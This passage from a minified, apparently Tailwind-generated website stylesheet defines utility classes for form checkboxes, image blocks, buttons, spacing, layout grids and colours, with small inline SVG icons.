0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.bottom-full{bottom:100%}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(248 248 248/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{pad